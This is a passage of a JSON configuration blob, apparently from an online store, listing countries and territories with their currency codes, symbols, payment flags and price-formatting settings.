Islands","region_code":"KY","currency_code":"KYD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"XAF","currency_symbol":"FCFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TD":{"region_name":"Chad","region_code":"TD","currency_code":"XAF","currency_symbol":"FCFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"KMF","currency_symbol":"CF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"XAF","currency_symbol":"FCFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - Kinshasa","region_code":"CD","currency_code":"CDF","currency_symbol":"FC","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"DJF","currency_symbol":"Fdj","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte d’Ivoire","region_code":"CI","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"EGP","currency_symbol":"LE","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"XAF","currency_symbol":"FCFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"ERN","currency_symbol":"Nkf","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"SZL","currency_symbol":"L","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"ETB","currency_symbol":"Br","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"GMD","currency_symbol":"D","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"GEL","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"GHS","currency_symbol":"GH₵","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"GNF","currency_symbol":"FG","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"LSL","currency_symbol":"M","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"LRD","currency_symbol":"L$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"LYD","currency_symbol":"LD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"HTG","currency_symbol":"G","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"IQD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"KZT","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"KES","currency_symbol":"KSh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"KGS","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"LAK","currency_symbol":"₭","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"MOP","currency_symbol":"MOP$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"MWK","currency_symbol":"Mk","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MQ":{"region_name":"M